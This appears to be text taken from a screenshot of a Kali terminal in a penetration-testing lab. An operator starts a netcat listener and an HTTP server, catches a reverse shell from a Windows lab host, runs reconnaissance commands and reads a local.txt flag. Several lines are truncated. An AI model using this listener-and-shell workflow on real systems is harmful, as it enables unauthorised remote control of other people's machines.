 nc -lvnp 443
File Actions Edit View Help
sudo openvpn ~/Downloads/universal.ovpn
sudo python3 -m http.server 80
nc -lvnp 443
/___/_/ /_/_/|_|/____/\___/\___(_)_/\____/
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ +-+ +-+-+-+-+ +-+-+-+-+-+-+
|h|t|t|p|s|:|/|/|i|n|k|s|e|c|.|i|o| ||| |T|a|t|e| |P|a|n|n|a|m|
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ +-+ +-+-+-+-+ +-+-+-+-+-+-+
→ Mice nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.206] from (UNKNOWN) [192.168.228.199] 61436
whoami
remote-pc\divine
ls
3D Objects Contacts Desktop Documents Downloads Favorites Links Music O
hostname
Remote-PC
ipconfig
Windows IP Configuration   Ethernet adapter Ethernet0 2:     Connectio
.228.199    Subnet Mask . . . . . . . . . . . : 255.255.255.0    Defaul
cd Desktop
ls
local.txt
type local.txt
7b179f432c64ed054f461afac5c5bdb0
ipconfig
Windows IP Configuration   Ethernet adapter Ethernet0 2:     Connectio
.228.199    Subnet Mask . . . . . . . . . . . : 255.255.255.0    Defaul
echo "tate Pannam"
tate Pannam
hostname
Remote-PC
whoami
remote-pc\divine
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel stat
e UP group default qlen 1000
link/ether 08:00:27:d1:f8:5d brd ff:ff:ff:ff:ff:ff
inet 192.168.20.146/24 brd 192.168.20.255 scope global dynamic nopr
efixroute eth0
valid_lft 78710sec preferred_lft 78710sec
inet6 fe80::c850:d5e6:9337:ab13/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: br-4c116fd39b65: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc
noqueue state DOWN group default
link/ether 02:42:2b:d9:cf:8b brd ff:ff:ff:ff:ff:ff
inet 172.18.0.1/16 brd 172.18.255.255 scope global br-4c116fd39b65
valid_lft forever preferred_lft forever
4: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue
state DOWN group default
link/ether 02:42:52:90:3d:7c brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
6: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_co
del state UNKNOWN group default qlen 500
link/none
inet 192.168.45.206/24 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::7ffc:d033:99d9:6269/64 scope link stable-privacy proto
kernel_ll
valid_lft forever preferred_lft forever
→ Mice hostname
kali
→ Mice echo "Tate Pannam"
Tate Pannam
→ Mice